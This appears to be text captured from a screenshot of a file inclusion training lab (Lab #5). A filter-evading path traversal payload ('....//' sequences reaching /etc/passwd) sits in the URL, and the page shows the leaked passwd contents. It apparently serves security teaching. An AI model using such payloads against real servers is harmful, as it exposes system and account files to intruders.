 10.10.1.0/lab5.php?file=....//....//....//....//etc/passwd
5
File Inclusion Lab
Lab #5: Include a file in the input form below
File Name
For example: welcome.php
Include
Current Path
/var/www/html
File Content Preview of ....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false